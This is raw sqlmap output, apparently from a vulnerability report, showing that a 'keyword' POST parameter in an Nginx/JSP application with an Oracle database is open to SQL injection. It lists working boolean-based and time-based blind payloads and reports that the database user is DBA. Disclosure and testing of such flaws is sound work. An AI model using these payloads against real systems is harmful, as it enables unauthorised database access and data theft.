 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 112 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: isDis=1&browserTypeId=269&keyword=%' AND 4040=4040 AND 'WZgc%'='WZgc
Type: time-based blind
Title: Oracle AND time-based blind
Payload: isDis=1&browserTypeId=269&keyword=%' AND 2224=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(118)||CHR(72)||CHR(75)
,5) AND 'iVZK%'='iVZK
---
[02:59:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:59:10] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.12.1, JSP
back-end DBMS: Oracle
[02:59:10] [INFO] testing if current user is DBA
current user is DBA: True